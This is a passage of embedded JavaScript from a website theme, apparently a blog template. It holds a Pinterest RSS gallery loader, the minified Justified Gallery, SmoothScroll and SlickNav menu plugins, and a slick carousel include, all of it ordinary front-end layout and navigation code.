$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
